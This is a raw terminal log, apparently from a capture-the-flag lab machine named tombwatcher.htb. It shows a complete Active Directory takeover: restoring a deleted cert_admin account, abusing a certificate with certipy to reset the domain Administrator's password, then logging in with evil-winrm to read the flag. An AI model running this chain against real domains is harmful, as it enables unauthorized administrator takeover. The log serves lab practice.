 DEL:c1f1f0fe-df9c-494c-bf05-0679e181b358
ObjectClass       : user
ObjectGUID        : c1f1f0fe-df9c-494c-bf05-0679e181b358
Deleted           : True
DistinguishedName : CN=cert_admin\0ADEL:938182c3-bf0b-410a-9aaa-45c8e1a02ebf,CN=Deleted Objects,DC=tombwatcher,DC=htb
Name              : cert_admin
DEL:938182c3-bf0b-410a-9aaa-45c8e1a02ebf
ObjectClass       : user
ObjectGUID        : 938182c3-bf0b-410a-9aaa-45c8e1a02ebf
*Evil-WinRM* PS C:\Users\john\Documents> Restore-ADObject -Identity 938182c3-bf0b-410a-9aaa-45c8e1a02ebf
*Evil-WinRM* PS C:\Users\john\Documents> Enable-ADAccount -Identity cert_admin
*Evil-WinRM* PS C:\Users\john\Documents> Set-ADAccountPassword -Identity cert_admin -Reset -NewPassword (ConvertTo-SecureString "z0nHere" -AsPlainText -Force)
*Evil-WinRM* PS C:\Users\john\Documents> Restore-ADObject -Identity 938182c3-bf0b-410a-9aaa-45c8e1a02ebf
*Evil-WinRM* PS C:\Users\john\Documents> Enable-ADAccount -Identity cert_admin
*Evil-WinRM* PS C:\Users\john\Documents> Set-ADAccountPassword -Identity cert_admin -Reset -NewPassword (ConvertTo-SecureString "z0nHere" -AsPlainText -Force)
*Evil-WinRM* PS C:\Users\john\Documents> Get-Date -Format "yyyy-MM-dd HH:mm:ss K"
2025-10-09 17:25:16 -04:00
*Evil-WinRM* PS C:\Users\john\Documents>
┌──(venv)─(z0n㉿0x0z0n)-[~/ctf_OpenVPN]
└─$ certipy auth -pfx administrator.pfx -dc-ip 10.10.11.72 -domain tombwatcher.htb -ldap-shell
Certipy v5.0.3 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*]     SAN UPN: 'Administrator@tombwatcher.htb'
[*]     Security Extension SID: 'S-1-5-21-1392491010-1358638721-2126982587-500'
[*] Connecting to 'ldaps://10.10.11.72:636'
[*] Authenticated to '10.10.11.72' as: 'u:TOMBWATCHER\\Administrator'
Type help for list of commands
# change_password administrator z0nHere
Got User DN: CN=Administrator,CN=Users,DC=tombwatcher,DC=htb
Attempting to set new password of: z0nHere
Password changed successfully!
# Bye!
┌──(venv)─(z0n㉿0x0z0n)-[~/ctf_OpenVPN]
└─$ evil-winrm -i 10.10.11.72 -u administrator -p z0nHere
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> type ../Desktop/root.txt
b8
*Evil-WinRM* PS C:\Users\Administrator\Documents>
1:exploit*